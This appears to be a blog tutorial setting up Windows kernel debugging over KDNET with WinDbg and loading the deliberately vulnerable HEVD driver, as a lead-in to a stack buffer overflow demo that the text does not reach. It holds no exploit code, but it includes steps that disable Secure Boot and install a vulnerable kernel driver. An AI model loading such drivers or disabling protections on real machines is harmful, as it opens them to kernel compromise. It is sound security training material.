Crashing Windows Drivers for Educational Purposes

In this Blog article, I would like to introduce you into the world of Windows Drivers. Instead of writing our own, we will work with HEVD (HackSysExtremeVulnerableDriver) in order to learn more about the world of Windows Sysinternals, Windows Drivers, and Windows Kernel Debugging.
What we will do

We will perform Windows Kernel Debugging by creating a Hyper-V VM and connecting to it via KDNET (Network). Through this setup, we can insert breakpoints into the kernel of the target machine.
We will then load HEVD, a vulnerable driver. HEVD comes with a number of functions which are vulnerable to different exploits. In this blog post, I want to demonstrate a stack-based buffer overflow, but leaving out arbitrary code execution (as this blog post is quite big already).
The goal of this post is to introduce the reader to Kernel Debugging in a Security Context with a bit of Reverse Engineering and C Programming on the side.
What you should already know
While I hope that this blog post could provide valuable insight for beginners, it is rather aimed at enthusiasts familiar with:
- Intermediate MSVC/C Programming
- Knowledge about Windows OS Internals
- Beginners/Intermediates in Binary Exploitation and/or Reverse Engineering
1 - VM Setup
See: Setting Up Network Debugging of a Virtual Machine with KDNET - Windows drivers | Microsoft Learn
Setup your VM as follows:
- Create a Windows 10/11 Hyper-V VM
- Disable Secure Boot
- Create and configure an External Switch -> Share with OS
- Install Visual Studio 2022 (or just the Build Tools)

- Once done, Install Debugging Tools for Windows on your VM (see screenshot)
On your Host OS, find your IP for the External Switch you created (consider setting up a static IP):
ipconfig
Test connectivity from the VM:
ipconfig -4 HOST_OS_IP
If your firewall is blocking ping, you can spin up a temporary http server:
python3 -m http.server
and then connect to it using wget:
wget http://192.168.68.58:8000/
Enable Debugging
Inside the VM, create a new Directory:
C:\KDNET
Then navigate to:
C:\Program Files (x86)\Windows Kits\10\Debuggers\x64
And copy the files kdnet.exe and VerifiedNICList.xml to the new C:\KDNET folder.

Next, open Windows Terminal inside the C:\KDNET\ folder and execute the kdnet.exe binary:

Next, we need to create a connection key and enable the debugging capabilities (you can choose port between 50000 - 50039)
.\kdnet 192.168.68.58 50005
2 - Attaching WinDbg to KDNET
Go to your Host OS and start WinDbg. You can connect to the debugging session via GUI:
- Open WinDbg
- File -> Kernel Debugging
- Insert the key and port
- Restart the VM

Then you should see this on WinDbg:

(I changed my theme to dark after this)
Then, let's verify that the session works. You can hit the "Break" button to pause the VM (we will do this a lot):
You should be unable to connect to it:

Then resume execution and see if you can connect. If you can, it means you successfully setup your debugger!
3 - Installing HEVD
On your VM, download HVED via Release HEVD v3.00 · hacksysteam/HackSysExtremeVulnerableDriver
Extract it, then load the driver:
sc.exe create HEVD binPath= <Path to HEVD root folder>\driver\vulnerable\x64\HEVD.sys type= kernel
sc.exe start HEVD
In my case, that would be:
sc.exe create HEVD binPath= C:\Users\User\Downloads\HEVD.3.00\driver\vulnerable\x64\HEVD.sys type= kernel

sc start HEVD
Use
sc.exe if you're running Powershell, as sc is an Alias for Set-Context
If you do not follow the steps below, WinDbg might not be able to work with HEVD due to missing symbols!
Next, we need to ensure that we can resolve symbols within HEVD. WinDbg might be unable to read the symbols from the pdb file, so let's make sure it knows where to find them:
- Also download the Release (GitHub) onto your Host OS
- Add your local folder containing the
sysandpdbfiles (in my exampleC:\Users\richard\Downloads\HEVD.3.00\driver\vulnerable\x64) to the Symbol Path:
.sympath+ C:\Users\richard\Downloads\HEVD.3.00\driver\vulnerable\x644 - Enabling Debug Messages
Now back to our Host OS, we need to configure some things inside of WinDbg.
Set the Layout to Disassembly for a better experience!
First, we need to enable DbgPrint messages, which give us debug info. First, Pause the VM.
